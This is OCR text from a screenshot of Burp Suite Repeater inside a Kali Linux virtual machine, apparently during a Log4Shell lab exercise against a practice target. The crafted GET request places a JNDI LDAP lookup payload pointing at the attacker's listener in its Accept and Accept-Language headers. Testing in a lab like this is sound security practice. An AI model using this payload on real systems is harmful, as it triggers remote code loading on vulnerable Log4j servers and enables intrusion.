 Kali-Linux-2021.4-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
10.8.14.24
34% 7:52
Burp Suite Community Edition v2021.8.2 - Temporary Project
File Actions Edit View He
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
7 × ...
(kali㉿kali)-[
$
Send Cancel < >
Target: http://10.10.146.151 HTTP/1 ?
Request
Response
Pretty Raw Hex \n
INSPECTOR
1 GET / HTTP/1.1
2 Host: 10.10.146.151
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: ${jndi:ldap://10.8.14.24:8000/}
5 Accept-Language: ${jndi:ldap://10.8.14.24:8000/}
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches
Cancelled
[0] 0:sudo 1:zsh
li" 07:52 23-Jan-22
Ps
Desktop » ENG
06:22 PM
23-01-2022
1